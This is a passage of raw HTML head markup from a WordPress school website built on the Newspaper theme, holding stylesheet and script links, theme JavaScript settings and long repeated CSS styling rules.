<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/8924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/merangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=8924' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"af6893198b","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"af6893198b","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":8924};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="64f8d0e929";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
